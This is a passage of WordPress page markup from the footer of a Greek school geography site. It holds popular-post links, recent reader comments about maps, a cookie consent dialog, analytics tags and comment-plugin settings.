href="https://e-geografia.eduportal.gr/oi-nomoi-tis-elladas-kai-oi-proteyoyses-toys/">Οι νομοί της Ελλάδας και οι πρωτεύουσές τους</a> <span class="count">(47.123)</span></li><li><a class="post-title" href="https://e-geografia.eduportal.gr/politikos-chartis-tis-afrikis/">Πολιτικός χάρτης της Αφρικής</a> <span class="count">(29.111)</span></li><li><a class="post-title" href="https://e-geografia.eduportal.gr/ektyposi-charton/">Εκτύπωση χαρτών</a> <span class="count">(26.116)</span></li><li><a class="post-title" href="https://e-geografia.eduportal.gr/i-diatrofiki-pyramida/">Φτιάξε τη δική σου διατροφική πυραμίδα!</a> <span class="count">(15.485)</span></li><li><a class="post-title" href="https://e-geografia.eduportal.gr/oi-nomoi-tis-elladas-ektasi-kai-plithysmos/">Οι νομοί της Ελλάδας &#8211; Έκταση και πληθυσμός</a> <span class="count">(13.333)</span></li></ul></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="better_recent_comments-2" class="fwidget et_pb_widget widget_recent_comments"><h4 class="title">Πρόσφατα Σχόλια</h4><ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/0fd859326f29434423d1067ca66f38cac217dc002474e6e740119741b646a892?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0fd859326f29434423d1067ca66f38cac217dc002474e6e740119741b646a892?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span> <span class="comment-author-link"><a href="https://e-geografia.eduportal.gr/dimioyrgia-charti/" class="url" rel="ugc">ελενη</a></span> στο <span class="comment-post"><a href="https://e-geografia.eduportal.gr/ektyposi-charton/#comment-3145">Εκτύπωση χαρτών</a></span>: &ldquo;<span class="comment-excerpt">μπραβο</span>&rdquo; <span class="comment-date">Οκτ 7, 08:25</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://graph.facebook.com/10216525981409472/picture?type=large' class='avatar avatar-40 photo  wpdiscuz-social-avatar' height='40' width='40' /></span> <span class="comment-author-link">Γιάννης Σαλονικίδης</span> στο <span class="comment-post"><a href="https://e-geografia.eduportal.gr/pagkosmios-chartis-katanomi-ifaisteion-kai-seismon/#comment-3135">Παγκόσμιος χάρτης: Κατανομή ηφαιστείων και σεισμών</a></span>: &ldquo;<span class="comment-excerpt">Ουσιαστικά δεν πρόκειται για χάρτη αλλά για οπτικοποίηση που σχετίζεται με δραστηριότητα του βιβλίου μαθητή.</span>&rdquo; <span class="comment-date">Ιαν 22, 15:16</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/872e7d342a6b421c84cea700d78a50c7767072135269f75f1af33492683ca995?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/872e7d342a6b421c84cea700d78a50c7767072135269f75f1af33492683ca995?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span> <span class="comment-author-link">Μαρία</span> στο <span class="comment-post"><a href="https://e-geografia.eduportal.gr/pagkosmios-chartis-katanomi-ifaisteion-kai-seismon/#comment-3134">Παγκόσμιος χάρτης: Κατανομή ηφαιστείων και σεισμών</a></span>: &ldquo;<span class="comment-excerpt">Δεν είναι και ο καλύτερος χάρτης, δεν έχει υπόμνημα και δεν μπορείς να καταλάβεις που είναι τα ηφαίστεια και που&hellip;</span>&rdquo; <span class="comment-date">Ιαν 22, 14:16</span></div></li></ul></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="meta-3" class="fwidget et_pb_widget widget_meta"><h4 class="title">Μεταστοιχεία</h4>
		<ul>
						<li><a rel="nofollow" href="https://e-geografia.eduportal.gr/wp-login.php">Σύνδεση</a></li>
			<li><a href="https://e-geografia.eduportal.gr/feed/">Ροή καταχωρίσεων</a></li>
			<li><a href="https://e-geografia.eduportal.gr/comments/feed/">Ροή σχολίων</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/eduportal.gr" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/eduportalgr" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://e-geografia.eduportal.gr/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">Σχεδίαση: Γιάννης Σαλονικίδης</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi3253\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Χρησιμοποιούμε cookie για την εξατομίκευση περιεχομένου και διαφημίσεων, την παροχή λειτουργιών κοινωνικών μέσων και την ανάλυση της επισκεψιμότητάς μας. Αποδέχεστε το cookie; <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Αποδοχή</a> <a href="http://www.dpa.gr/portal/page?_pageid=33,146950&#038;_dad=portal&#038;_schema=PORTAL" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Περισσότερα</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Ιδιωτικότητα &amp; Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																		</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>(function($){
				$(document).ready(function(){
					$('.entry-content').children().not( $('.et-boc') ).find('a img').parent('a').addClass('et_pb_lightbox_image');
				});
			})(jQuery)</script>	<script type="text/javascript">
			</script>
	<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;' title='0'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Θα θέλαμε να γνωρίζουμε την άποψή σας, παρακαλούμε αφήστε ένα σχόλιο!<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Απάντηση</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/e-geografia.eduportal.gr\/oi-nomoi-tis-elladas-kai-oi-proteyoyses-toys\/":5678};
	</script>
						<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2062064-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2062064-6');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HE50450YZF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HE50450YZF');
</script><link rel='stylesheet' id='su-shortcodes-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/plugins/custom-scrollbar/asset/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.concat.min.js?ver=7e90c36c98159e62ce2ba97d397508d0" id="malihu-custom-scrollbar-js"></script>
<script type="text/javascript" id="custom_scrollbar_enabler-js-extra">
/* <![CDATA[ */
var customScrollbarEnabler = {"scrollbars":[{"name":"scroll-tabs","status":true,"selector":".et_pb_tabs_0.et_pb_tabs .et_pb_tab","height":{"size":"300","unit":"px"},"width":{"size":"","unit":"px"},"position":"inside","inline_css":[{"property":"","value":""},{"property":"","value":""}],"theme":"rounded","mouseWheel":{"enable":true,"scrollAmount":"auto"},"keyboard":{"enable":true,"scrollAmount":"auto"},"scrollButtons":{"enable":true,"scrollAmount":"auto","scrollType":"stepless"},"mCSB_draggerContainer":"#ffffff","mCSB_dragger":"","mCSB_dragger_bar":"#3b81bf","mCSB_draggerRail":"","mCSB_scrollTools":"","initialize_on_ajax_load":false,"responsive":{"enable":true,"screen_width_range":[[1,0]]}}],"debugMode":"0","pluginName":"Custom Scrollbar 1.3.8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/plugins/custom-scrollbar/asset/js/custom-scrollbar-enabler.min.js?ver=7e90c36c98159e62ce2ba97d397508d0" id="custom_scrollbar_enabler-js"></script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-includes/js/comment-reply.min.js?ver=7e90c36c98159e62ce2ba97d397508d0" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf"};
var et_pb_custom = {"ajaxurl":"https:\/\/e-geografia.eduportal.gr\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/e-geografia.eduportal.gr\/wp-content\/themes\/Divi3253\/images","builder_images_uri":"https:\/\/e-geografia.eduportal.gr\/wp-content\/themes\/Divi3253\/includes\/builder\/images","et_frontend_nonce":"994db56e50","subscription_failed":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03bb\u03ad\u03b3\u03be\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03b1\u03c1\u03b1\u03ba\u03ac\u03c4\u03c9 \u03c0\u03b5\u03b4\u03af\u03b1 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b2\u03b5\u03b2\u03b1\u03b9\u03c9\u03b8\u03b5\u03af\u03c4\u03b5 \u03cc\u03c4\u03b9 \u03ad\u03c7\u03b5\u03c4\u03b5 \u03b5\u03b9\u03c3\u03b1\u03b3\u03ac\u03b3\u03b5\u03b9 \u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03cc\u03c1\u03b7\u03c3\u03b7.","et_ab_log_nonce":"e606ed25ef","fill_message":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03c3\u03c5\u03bc\u03c0\u03bb\u03b7\u03c1\u03ce\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03b1\u03c1\u03b1\u03ba\u03ac\u03c4\u03c9 \u03c0\u03b5\u03b4\u03af\u03b1:","contact_error_message":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b4\u03b9\u03bf\u03c1\u03b8\u03ce\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03b1\u03c1\u03b1\u03ba\u03ac\u03c4\u03c9 \u03c3\u03c6\u03ac\u03bb\u03bc\u03b1\u03c4\u03b1:","invalid":"\u039c\u03b7 \u03ad\u03b3\u03ba\u03c5\u03c1\u03bf email","captcha":"Captcha","prev":"\u03a0\u03c1\u03bf\u03b7\u03b3","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u03a4\u03b7\u03bd \u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7","wrong_captcha":"\u0395\u03b9\u03c3\u03ac\u03b3\u03b1\u03c4\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03bd\u03bf\u03cd\u03bc\u03b5\u03c1\u03bf \u03c3\u03c4\u03bf captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"5678","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/themes/Divi3253/js/custom.min.js?ver=3.25.3" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/plugins/text-hover/assets/jquery.qtip.min.js?ver=3.0.3" id="qtip2-js"></script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/plugins/text-hover/assets/text-hover.js?ver=4.2" id="text-hover-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u039a\u03c1\u03cd\u03c8\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03c0\u03b1\u03bd\u03c4\u03ae\u03c3\u03b5\u03b9\u03c2","wc_show_replies_text":"\u0394\u03b5\u03af\u03be\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03c0\u03b1\u03bd\u03c4\u03ae\u03c3\u03b5\u03b9\u03c2","wc_msg_required_fields":"\u03a3\u03c5\u03bc\u03c0\u03bb\u03b7\u03c1\u03ce\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03b1\u03c0\u03b1\u03b9\u03c4\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1 \u03c0\u03b5\u03b4\u03af\u03b1.","wc_invalid_field":"\u039a\u03ac\u03c0\u03bf\u03b9\u03b1 \u03b1\u03c0\u03cc \u03c4\u03b1 \u03c0\u03b5\u03b4\u03af\u03b1 \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b1","wc_error_empty_text":"\u03c3\u03c5\u03bc\u03c0\u03bb\u03b7\u03c1\u03ce\u03c3\u03c4\u03b5 \u03c4\u03bf \u03c0\u03b5\u03b4\u03af\u03bf","wc_error_url_text":"\u03b7 url \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7","wc_error_email_text":"\u03c4\u03bf email \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03bf","wc_invalid_captcha":"\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03ba\u03ce\u03b4\u03b9\u03ba\u03b1 Captcha","wc_login_to_vote":"\u03a0\u03c1\u03ad\u03c0\u03b5\u03b9 \u03bd\u03b1 \u03c3\u03c5\u03bd\u03b4\u03b5\u03b8\u03b5\u03af\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c8\u03b7\u03c6\u03af\u03c3\u03b5\u03c4\u03b5","wc_deny_voting_from_same_ip":"\u0394\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c8\u03b7\u03c6\u03af\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c3\u03c7\u03cc\u03bb\u03b9\u03bf","wc_self_vote":"\u0394\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c8\u03b7\u03c6\u03af\u03c3\u03b5\u03c4\u03b5 \u03b4\u03b9\u03ba\u03cc \u03c3\u03b1\u03c2 \u03c3\u03c7\u03cc\u03bb\u03b9\u03bf","wc_vote_only_one_time":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03ae\u03b4\u03b7 \u03c8\u03b7\u03c6\u03af\u03c3\u03b5\u03b9","wc_voting_error":"\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"\u03a4\u03bf \u03c3\u03c7\u03cc\u03bb\u03b9\u03bf \u03b1\u03c5\u03c4\u03cc \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc\u03bd \u03c0\u03bb\u03ad\u03bf\u03bd \u03bd\u03b1 \u03c5\u03c0\u03bf\u03c3\u03c4\u03b5\u03af \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1","wc_comment_not_updated":"\u03a4\u03bf \u03c3\u03c7\u03cc\u03bb\u03b9\u03bf \u03b4\u03b5\u03bd \u03b1\u03bd\u03b1\u03bd\u03b5\u03ce\u03b8\u03b7\u03ba\u03b5","wc_comment_not_edited":"\u0394\u03b5\u03bd \u03ba\u03ac\u03bd\u03b1\u03c4\u03b5 \u03b1\u03bb\u03bb\u03b1\u03b3\u03ad\u03c2","wc_msg_input_min_length":"\u03a0\u03bf\u03bb\u03cd \u03bc\u03b9\u03ba\u03c1\u03cc \u03ba\u03b5\u03af\u03bc\u03b5\u03bd\u03bf","wc_msg_input_max_length":"\u03a0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03bf \u03ba\u03b5\u03af\u03bc\u03b5\u03bd\u03bf","wc_spoiler_title":"\u03a4\u03af\u03c4\u03bb\u03bf\u03c2 spoiler","wc_cannot_rate_again":"\u0394\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03be\u03b9\u03bf\u03bb\u03bf\u03b3\u03ae\u03c3\u03b5\u03c4\u03b5 \u03ba\u03b1\u03b9 2\u03b7 \u03c6\u03bf\u03c1\u03ac","wc_not_allowed_to_rate":"\u0394\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03be\u03b9\u03bf\u03bb\u03bf\u03b3\u03ae\u03c3\u03b5\u03c4\u03b5 \u03b5\u03b4\u03ce","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"\u0391\u03ba\u03bf\u03bb\u03bf\u03cd\u03b8\u03b7\u03c3\u03b5 \u03c4\u03bf \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7","wc_unfollow_user":"\u039c\u03b7\u03bd \u03b1\u03ba\u03bf\u03bb\u03bf\u03c5\u03b8\u03ac\u03c2 \u03c4\u03bf \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7","wc_follow_success":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03b1\u03c1\u03c7\u03af\u03c3\u03b5\u03b9 \u03bd\u03b1 \u03b1\u03ba\u03bf\u03bb\u03bf\u03c5\u03b8\u03b5\u03af\u03c4\u03b5 \u03c4\u03bf\u03bd \u03c3\u03c7\u03bf\u03bb\u03b9\u03b1\u03c3\u03c4\u03ae","wc_follow_canceled":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03c3\u03c4\u03b1\u03bc\u03b1\u03c4\u03ae\u03c3\u03b5\u03b9 \u03bd\u03b1 \u03b1\u03ba\u03bf\u03bb\u03bf\u03c5\u03b8\u03b5\u03af\u03c4\u03b5 \u03c4\u03bf\u03bd \u03c3\u03c7\u03bf\u03bb\u03b9\u03b1\u03c3\u03c4\u03ae","wc_follow_email_confirm":"\u0395\u03bb\u03ad\u03b3\u03be\u03c4\u03b5 \u03c4\u03bf email \u03ba\u03b1\u03b9 \u03b5\u03c0\u03b9\u03b2\u03b5\u03b2\u03b1\u03b9\u03ce\u03c3\u03c4\u03b5.","wc_follow_email_confirm_fail":"\u0394\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bc\u03b5 \u03bd\u03b1 \u03c3\u03b1\u03c2 \u03c3\u03c4\u03b5\u03af\u03bb\u03bf\u03c5\u03bc\u03b5 email \u03b5\u03c0\u03b9\u03b2\u03b5\u03b2\u03b1\u03af\u03c9\u03c3\u03b7\u03c2.","wc_follow_login_to_follow":"\u03a3\u03c5\u03bd\u03b4\u03b5\u03b8\u03b5\u03af\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03ba\u03bf\u03bb\u03bf\u03c5\u03b8\u03b5\u03af\u03c4\u03b5 \u03c3\u03c7\u03bf\u03bb\u03b9\u03b1\u03c3\u03c4\u03ad\u03c2.","wc_follow_impossible":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03ba\u03bf\u03bb\u03bf\u03c5\u03b8\u03ae\u03c3\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7.","wc_follow_not_added":"\u0391\u03c0\u03bf\u03c4\u03c5\u03c7\u03af\u03b1, \u0394\u03bf\u03ba\u03b9\u03bc\u03ac\u03c3\u03c4\u03b5 \u03b1\u03c1\u03b3\u03cc\u03c4\u03b5\u03c1\u03b1..","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"1","fbUseOAuth2":"0","enableFbShare":"1","facebookAppID":"525447861284339","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9239c5a798f280d7c4369fcc0713ea4f","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"1","bubbleLiveUpdate":"1","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0391\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03c4\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"0","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"8388608","wmuIsLightbox":"0","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0395\u03af\u03c3\u03c4\u03b5 \u03b2\u03ad\u03b2\u03b1\u03b9\u03bf\u03b9 \u03cc\u03c4\u03b9 \u03b8\u03ad\u03bb\u03b5\u03c4\u03b5 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03b3\u03c1\u03ac\u03c8\u03b5\u03c4\u03b5 \u03c4\u03bf \u03b5\u03c0\u03b9\u03c3\u03c5\u03bd\u03b1\u03c0\u03c4\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c1\u03c7\u03b5\u03af\u03bf;","wmuPhraseNotAllowedFile":"\u039c\u03b7 \u03b5\u03c0\u03b9\u03c4\u03c1\u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c1\u03c7\u03b5\u03af\u03bf","wmuPhraseMaxFileCount":"\u039f 